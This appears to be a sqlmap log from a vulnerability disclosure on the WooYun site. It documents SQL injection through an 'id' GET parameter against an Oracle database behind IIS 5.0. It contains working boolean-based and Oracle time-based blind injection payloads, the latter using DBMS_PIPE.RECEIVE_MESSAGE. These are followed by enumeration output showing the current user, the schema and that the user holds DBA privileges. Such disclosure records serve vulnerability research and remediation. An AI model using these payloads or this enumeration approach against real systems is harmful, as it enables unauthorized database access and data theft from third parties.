 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=20121012093857754' AND 2026=2026 AND 'aARJ'='aARJ
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=20121012093857754' AND 7661=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||
CHR(69)||CHR(98)||CHR(98),5) AND 'jPJv'='jPJv
---
[13:32:49] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2000
web application technology: ASP.NET, JSP, Microsoft IIS 5.0
back-end DBMS: Oracle
[13:32:49] [INFO] fetching current user
[13:32:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:32:49] [INFO] retrieved: WEB_GAS
[13:33:44] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
current user:    'WEB_GAS'
[13:33:46] [INFO] fetching current database
[13:33:46] [INFO] resumed: WEB_GAS
[13:33:46] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'WEB_GAS'
[13:33:46] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org